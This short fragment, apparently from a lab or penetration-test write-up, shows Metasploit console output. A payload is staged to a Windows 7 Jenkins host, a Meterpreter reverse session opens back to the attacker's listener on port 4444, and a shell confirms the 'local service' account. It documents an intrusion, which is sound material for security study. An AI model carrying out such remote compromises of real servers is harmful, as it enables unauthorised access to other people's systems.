 [*] Sending stage (175686 bytes) to 192.168.136.130
[*] Command Stager progress - 100.00% done (99626/99626 bytes)
[*] Meterpreter session 1 opened (192.168.136.128:4444 → 192.168.136.130:49329) at 2025-09-09 09:58:33 -0400
meterpreter > shell
Process 6096 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\jenkins\Scripts>whoami
whoami
nt authority\local service
C:\Program Files\jenkins\Scripts>